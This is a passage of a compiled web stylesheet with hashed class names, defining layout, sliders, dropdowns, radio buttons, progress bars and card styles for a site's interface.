    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .le976ed04 {
    margin-left: 0%;
  }
  .lc064a6b9 {
    margin-left: 8.333333333333332%;
  }
  .l70c8fd2c {
    margin-left: 16.666666666666664%;
  }
  .l636d0327 {
    margin-left: 25%;
  }
  .l4d09910f {
    margin-left: 33.33333333333333%;
  }
  .lb8ac0a09 {
    margin-left: 41.66666666666667%;
  }
  .ld86a41f1 {
    margin-left: 50%;
  }
  .lac0cd0f1 {
    margin-left: 58.333333333333336%;
  }
  .l4575d755 {
    margin-left: 66.66666666666666%;
  }
  .ld0eff309 {
    margin-left: 75%;
  }
  .l1f35c938 {
    margin-left: 83.33333333333334%;
  }
  .l07f8b23e {
    margin-left: 91.66666666666666%;
  }
}
.l6ed7446b {
  -webkit-align-self: auto;
  align-self: auto;
  -ms-flex-item-align: auto;
}
.l6487096d {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.lcea8cf5a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l74107757 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l47a75d9e {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}
.l22e5ddb2 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}

.ldbc55d12 {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
@media (min-width: 1024px) {
  .ldbc55d12 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12 {
    margin-left: -32px;
    margin-right: -32px;
  }
}
.ldbc55d12::after,
.ldbc55d12::before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  bottom: 0;
  width: 16px;
}
@media (min-width: 1024px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 24px;
  }
}
@media (min-width: 1280px) {
  .ldbc55d12::after,
  .ldbc55d12::before {
    width: 32px;
  }
}
.ldbc55d12::after {
  right: 0;
}
.ldbc55d12::before {
  left: 0;
}
@media all and (min-width: 1024px) {
  .l1deb507a {
    margin-left: -24px;
    margin-right: -24px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media all and (min-width: 1280px) {
  .l1deb507a {
    margin-left: -32px;
    margin-right: -32px;
  }
  .l1deb507a .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.lcf58e406::before {
  background: -webkit-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(left, #fff, rgba(255,255,255,0));
  background: linear-gradient(to right, #fff, rgba(255,255,255,0));
}
.lcf58e406::after {
  background: -webkit-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -moz-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -o-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: -ms-linear-gradient(right, #fff, rgba(255,255,255,0));
  background: linear-gradient(to left, #fff, rgba(255,255,255,0));
}
.le959c9de::before {
  background: -webkit-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to right, #eaecef, rgba(234,236,239,0));
}
.le959c9de::after {
  background: -webkit-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to left, #eaecef, rgba(234,236,239,0));
}
.lfc2119f3::before {
  background: -webkit-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to right, #fce87f, rgba(252,232,127,0));
}
.lfc2119f3::after {
  background: -webkit-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to left, #fce87f, rgba(252,232,127,0));
}
.l80647da5::before {
  background: -webkit-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to right, #fff9e7, rgba(255,249,231,0));
}
.l80647da5::after {
  background: -webkit-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to left, #fff9e7, rgba(255,249,231,0));
}
.l1d6b8cda::before {
  background: -webkit-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to right, #28467f, rgba(40,70,127,0));
}
.l1d6b8cda::after {
  background: -webkit-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to left, #28467f, rgba(40,70,127,0));
}
.lea94e272 {
  width: 100%;
}
.l836fdbbf {
  overflow-x: auto;
  overflow-y: visible;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1024px) {
  .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1280px) {
  .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.l836fdbbf::-webkit-scrollbar {
  display: none;
}
.lb6c9294f {
  display: inline-block;
  min-width: 100%;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .lb6c9294f {
    display: block;
  }
}

.le6773997 {
  padding: 0 4px;
}
.l3f108fdf {
  margin: 0 -4px;
}
.l50f0fdd6 {
  display: block;
  position: relative;
}
.l426ee5c1 {
  height: 100%;
}
.l5f6843aa {
  color: #2ecc71;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 16px;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.lb0939bb6 {
  display: block;
  position: absolute;
  left: 2px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}
.lbab71cd0 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 19px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lbab71cd0 > * {
  width: 100%;
}
.l9f1b2884 {
  position: relative;
}
.leaa193f3 {
  position: absolute;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
  right: 16px;
}
.l345f74ff {
  right: 0;
}

.ld54b0ce4 {
  height: 16px;
  cursor: pointer;
}
@media (max-width: 575px) {
  .le6a77fc1 {
    height: 8px;
  }
}
.lfbfa1f2b {
  cursor: default;
}
.lfbfa1f2b .l1a9bfd6c {
  background-color: #d6d9e0;
}
.lede93d5f {
  cursor: not-allowed;
}
.lfd0d0cfa {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 100px;
  position: relative;
  top: -8px;
  margin-left: -8px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
}
.l8c88faba {
  top: -13px;
}
@media (max-width: 575px) {
  .l8c88faba {
    top: -11px;
  }
}
.l7fab822a {
  background-color: #0dadf5;
}
.l7fab822a:hover,
.l7fab822a:focus {
  background: #29b6f6;
}
.l7fab822a.l08bf29d3 {
  background-color: #29b6f6;
}
.l7e531ac3 {
  background-color: #e58e00;
}
.l7e531ac3:hover,
.l7e531ac3:focus {
  background: #fe9e00;
}
.l7e531ac3.l08bf29d3 {
  background-color: #fe9e00;
}
.l97b960ef {
  background-color: #214994;
}
.l97b960ef:hover,
.l97b960ef:focus {
  background: #2551a4;
}
.l97b960ef.l08bf29d3 {
  background-color: #2551a4;
}
.l412f823e {
  background-color: #243f72;
}
.l412f823e:hover,
.l412f823e:focus {
  background: #28467f;
}
.l412f823e.l08bf29d3 {
  background-color: #28467f;
}
.l6bc8a599 {
  background-color: #29b866;
}
.l6bc8a599:hover,
.l6bc8a599:focus {
  background: #2ecc71;
}
.l6bc8a599.l08bf29d3 {
  background-color: #2ecc71;
}
.le7204a5d {
  background-color: #189e54;
}
.le7204a5d:hover,
.le7204a5d:focus {
  background: #1baf5d;
}
.le7204a5d.l08bf29d3 {
  background-color: #1baf5d;
}
.lcde509c4 {
  background-color: #9e3cac;
}
.lcde509c4:hover,
.lcde509c4:focus {
  background: #ae44be;
}
.lcde509c4.l08bf29d3 {
  background-color: #ae44be;
}
.lafa7530a {
  -webkit-transition: left 0.02s ease-out;
  -moz-transition: left 0.02s ease-out;
  -o-transition: left 0.02s ease-out;
  -ms-transition: left 0.02s ease-out;
  transition: left 0.02s ease-out;
}
.lfd0d0cfa:after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100px;
  background-color: #fff;
  margin: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.lfd0d0cfa:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: rgba(255,255,255,0);
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.ld8f95186 {
  height: 1px;
}
.l4a78aee9 {
  height: 8px;
  border-radius: 100px;
}
@media (max-width: 575px) {
  .l4a78aee9 {
    height: 4px;
  }
}
.l0ec6d3c1 {
  -webkit-transition: width 0.02s ease-out;
  -moz-transition: width 0.02s ease-out;
  -o-transition: width 0.02s ease-out;
  -ms-transition: width 0.02s ease-out;
  transition: width 0.02s ease-out;
}
.l1a9bfd6c {
  top: 7px;
  position: relative;
}
.ldb56c1d9 {
  background: #eaecef;
  border-radius: 100px;
  height: 8px;
}
@media (max-width: 575px) {
  .ldb56c1d9 {
    height: 4px;
    top: 1px;
  }
}
.le404febd {
  background-color: #29b6f6;
}
.lafd7ce50 {
  background-color: #fe9e00;
}
.l647a4656 {
  background-color: #2551a4;
}
.l9e361bd5 {
  background-color: #28467f;
}
.lc01e69de {
  background-color: #2ecc71;
}
.l14faa5fd {
  background-color: #1baf5d;
}
.l214544e2 {
  background-color: #ae44be;
}

.l4a228ef7 {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.la1a0617d {
  position: absolute;
  right: 0;
  bottom: 1px;
}
.l0375f269 {
  font-size: 14px;
  line-height: 20px;
  padding: 8px 3px;
}

.lfa8b4560 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l3b84eb2a {
  display: block;
  position: relative;
  border-radius: 4px;
}
.l6252d3a0 {
  background-color: #fff;
}
.l91be6269 {
  z-index: 10;
}
.ld6a67796 {
  border-radius: 4px;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 100%;
  background-color: #fff;
  max-height: 240px;
  overflow: auto;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.lc3bba8f0 {
  display: block;
}
.lf979c6ef {
  left: auto;
  right: 0;
}
.l0482badf,
.l333e1b30 {
  font-size: 16px;
  line-height: 24px;
  padding: 8px;
  padding-left: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
  background-color: #fff;
}
.l0482badf:hover,
.l333e1b30:hover {
  background-color: #f4f4f4;
}
.l0482badf:first-child,
.l333e1b30:first-child {
  border-top: none;
}
.l333e1b30 {
  color: #1baf5d;
}
.l333e1b30:hover {
  background-color: #fff;
}
.l1446a3f4 {
  color: #1baf5d;
  margin-left: 8px;
  visibility: hidden;
}
.lf6418da6 {
  visibility: visible;
}

.l22a8ae48 {
  cursor: pointer;
  position: relative;
}
.l6e1679fd {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  font: inherit;
  height: 100%;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 32px 0 16px;
  outline: none;
}
.l42172c0e {
  color: rgba(44,44,44,0.3);
}
.l6e4b3329 {
  height: 32px;
  font-size: 14px;
  line-height: 20px;
}
.l112617bf {
  height: 40px;
  font-size: 16px;
  line-height: 24px;
}
.l7e7c39af {
  height: 48px;
  font-size: 18px;
  line-height: 28px;
}
.l8128130d {
  border-color: #d6d9e0;
}
.l8128130d:hover {
  border-color: #a4a9b5;
}
.l928c425c {
  border-color: #1baf5d;
}
.l928c425c:hover {
  border-color: #1baf5d;
}
.ld15a57b8 {
  border-color: #fe9e00;
}
.ld15a57b8:hover {
  border-color: #fe9e00;
}
.lc002e254 {
  border-color: #ef2d1d;
}
.lc002e254:hover {
  border-color: #ef2d1d;
}
.l4ceffd4b {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 8px;
  pointer-events: none;
}
.l4e325c9a {
  width: 100%;
}
.lef8df774.l8128130d,
.lf3346722.l8128130d,
.lef8df774.l928c425c,
.lf3346722.l928c425c {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.lc9439bd5 .l6e1679fd {
  padding: 0 24px 0 0;
}
.lc9439bd5 .l4ceffd4b {
  right: 0;
}
.lf3346722 {
  border-bottom-color: transparent !important;
}
.lae490702 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}

a.le02b16d4 {
  color: inherit /* наследование */;
  text-decoration: none;
}
.le02b16d4 {
  border: 0;
  padding: 0;
  background: 0;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.le02b16d4:hover .l64060289,
.le02b16d4:hover .l2724e659 {
  color: #29b6f6;
}
.le02b16d4:active .l64060289,
.le02b16d4:active .l2724e659 {
  color: #28467f;
}
.l2724e659 {
  color: #2c2c2c;
  font-weight: 500;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l2724e659 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l64060289 {
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.le5c5513d {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.le5c5513d > * + * {
  margin-left: 4px;
}
.l09c18913 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .l09c18913 .l2724e659 {
    font-size: 18px;
    line-height: 28px;
  }
}
.lbd8bead4 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
.l6e629cb9 .l2724e659 {
  font-size: 12px;
  line-height: 16px;
}
.l97dc7ec8 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px solid #29b6f6;
}
.l6d279e30 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px dashed #29b6f6;
}
.l29188ec2 .l64060289 {
  color: #29b6f6;
}
.l29188ec2 .l2724e659 {
  color: #747474;
}
.l29188ec2:hover {
  color: #29b6f6;
}
.lc3f21da3 .l64060289 {
  color: #039be5;
}
.lc3f21da3 .l2724e659 {
  color: #039be5;
}
.l96092190 .l64060289 {
  color: #fff;
}
.l96092190 .l2724e659 {
  color: #fff;
  border-bottom-color: #29b6f6;
}
.l96092190:active .l64060289,
.l96092190:active .l2724e659 {
  color: #039be5;
}
.l96092190:hover .l64060289,
.l96092190:hover .l2724e659 {
  border-bottom-color: #a0d4fa;
  color: #a0d4fa;
}
.l7c483e18 .l2724e659,
.l7c483e18 .l64060289 {
  color: rgba(44,44,44,0.3);
}
.l7c483e18:hover .l2724e659,
.l7c483e18:active .l2724e659,
.l7c483e18:hover .l64060289,
.l7c483e18:active .l64060289 {
  color: rgba(44,44,44,0.3);
}

.l8bc5eb93 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.l9b48955d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: #eaecef;
  border-radius: 8px;
}
.l9347bf6d {
  background: -webkit-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -moz-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -o-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -ms-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: linear-gradient(270deg, #1baf5d 0, #2ecc71 100%);
  border-radius: 4px;
  -webkit-transition: width 0.2s ease-out;
  -moz-transition: width 0.2s ease-out;
  -o-transition: width 0.2s ease-out;
  -ms-transition: width 0.2s ease-out;
  transition: width 0.2s ease-out;
  height: 8px;
}
.l7995806c {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
  margin-left: 16px;
  color: #1baf5d;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l9347bf6d {
    height: 4px;
    border-radius: 2px;
  }
  .l7995806c {
    font-size: 24px;
    line-height: 32px;
  }
}
.l4a1ae2d1 .l9347bf6d {
  height: 4px;
}
.l4a1ae2d1 .l7995806c {
  font-size: 16px;
  line-height: 24px;
}

.l827757a6 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
/* Тема светлая - default */
}
.l64028f15 {
  width: auto;
  height: auto;
  display: none;
}
.l64028f15:disabled + .l84321685 {
  pointer-events: none;
}
.l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  pointer-events: none;
}
.ld4dc5de7 {
  display: inline-block;
  margin-right: 16px;
  text-indent: 32px;
  margin-left: -24px;
  cursor: pointer;
}
.l84321685 {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid rgba(164,169,181,0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
}
.l84321685::before {
  content: '';
  position: absolute;
  display: inline-block;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.l7102ad7d .l84321685 {
  width: 24px;
  min-width: 24px;
  height: 24px;
}
.l903c3f8e .ld4dc5de7 {
  text-indent: 24px;
  margin-left: -16px;
}
.l903c3f8e .l84321685 {
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-top: 4px;
}
.l903c3f8e .l84321685::before {
  width: 6px;
  height: 6px;
}
.lcde56493 .ld4dc5de7 {
  color: #2c2c2c;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685 {
  background-color: #039be5;
  border-color: #039be5;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.lcde56493:hover:not(.l997406fe) .l84321685 {
  border-color: #a4a9b5;
}
.lcde56493 .l64028f15:disabled + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lcde56493 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: $grayTrans16;
}
.lcde56493 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(44,44,44,0.1);
}
.lf8fa4c91 .ld4dc5de7 {
  color: #fff;
}
.lf8fa4c91 .l84321685 {
  border-color: rgba(255,255,255,0.7);
}
.lf8fa4c91:hover:not(.l997406fe) .l84321685 {
  border-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685 {
  border-color: #fff;
  background-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #039be5;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 {
  border-color: rgba(255,255,255,0.2);
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(255,255,255,0.2);
}
.l997406fe .l84321685 {
  border-color: #ef2d1d;
}
.l997406fe::before {
  background-color: transparent;
}
.l997406fe .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l997406fe.lf8fa4c91 .l84321685 {
  background-color: transparent;
  border-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l84321685::before {
  background-color: transparent;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l5b5cf482 {
  cursor: not-allowed;
}

.l87524ce0 {
  width: auto;
  height: auto;
  display: none;
}
.lcaaf4d82 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #038bce;
}
.ld8c6eb18 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #189e54;
}
.lbc009fb0 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e58e00;
}
.lbb4f1239 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e12010;
}
.l7f7e00fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: #fff;
}
.l538db6b9 .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: rgba(255,255,255,0.7);
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}
.l8c2934fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #039be5;
  background-color: #e3f2fd;
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}

.l3a4c2e53 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.l3a4c2e53 > *:not(:first-child) {
  padding-top: 16px;
}
.l3a4c2e53 > *:hover {
  position: relative;
  z-index: 1;
}
.l164f19c7 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.l164f19c7 > *:not(:first-child) {
  margin-left: -1px;
  padding-top: 0;
}
.l3a4c2e53.l3a4c2e53 > * > * > * {
  border-radius: 0;
}
.l3a4c2e53 > *:first-child > * > * {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.l3a4c2e53 > *:last-child > * > * {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.ld42c2938 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.le7529609 {
  background-color: #f4f4f4;
  -webkit-transition: box-shadow 0.2s ease-in-out;
  -moz-transition: box-shadow 0.2s ease-in-out;
  -o-transition: box-shadow 0.2s ease-in-out;
  -ms-transition: box-shadow 0.2s ease-in-out;
  transition: box-shadow 0.2s ease-in-out;
  border-top: 1px solid #d6d9e0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  z-index: 1;
}
.le7529609:first-child {
  border-top: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.le7529609:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l68c3490b .l4efe50c9 {
  color: #747474;
}
.l68c3490b .l17d743bb {
  color: rgba(164,169,181,0.7);
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .le7529609:hover:not(.l68c3490b) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.l68c3490b {
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l68c3490b .l4efe50c9 {
  background-color: #f4f4f4;
  border-color: #f4f4f4;
}
@media not all and (pointer: coarse) {
  .le7529609:hover {
    z-index: 2;
    position: relative;
